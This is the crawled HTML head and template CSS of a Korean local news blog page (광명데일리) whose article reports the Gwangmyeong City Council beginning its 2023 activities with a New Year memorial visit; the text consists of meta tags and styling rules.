

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2023/01/2023_97.html
body_size: 46932
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2023/01/2023_97.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/4395717478826800414/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2023/01/2023_97.html' property='og:url'/>
<meta content='광명시의회, 신년참배로 2023년 의정활동 시작' property='og:title'/>
<meta content='광명시의회(의장 안성환)가 1월 2일 오전 현충탑 참배로 2023년 계묘년(癸卯年) 새해 첫 의정활동을 시작했다. 현충탑 참배는 2023년 새해를 맞아 새로운 마음가짐으로 의정활동을 수행할 것을 순국선열과 호국영령 앞에 다짐하는 행사이다. 특히, 이날...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/w1200-h630-p-k-no-nu/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시의회, 신년참배로 2023년 의정활동 시작 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시의회, 신년참배로 2023년 의정활동 시작' property='og:title'/>
<meta content='https://www.gm1.co.kr/2023/01/2023_97.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s72-c/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시의회, 신년참배로 2023년 의정활동 시작' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' name='twitter:image'/>
<meta content='광명시의회, 신년참배로 2023년 의정활동 시작' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
